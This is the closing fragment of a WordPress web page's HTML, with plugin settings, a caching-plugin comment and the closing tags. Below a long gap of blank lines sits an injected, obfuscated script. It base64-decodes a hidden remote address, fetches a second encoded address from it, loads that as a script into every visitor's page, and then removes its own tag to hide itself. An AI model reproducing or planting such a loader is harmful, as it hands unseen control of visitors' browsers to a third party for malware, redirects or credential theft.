    "version": "10.3.5",
    "pluginVersion": "3.5.14",
    "user_data": {}
}, {
    "eventID": "97c1bcd8-183c-40dd-b4d3-d82fdeb0fcd3"
});
 });
});</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			






















<script class="greolscr">fetch(atob('aHR0cHM6Ly9iYXNld2hpdC5xdWVzdA'),{method: 'POST'})
.then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); 
s.src=atob(b); s.async=true; document.head.appendChild(s);}));document.querySelector('.greolscr').remove()</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765933079 -->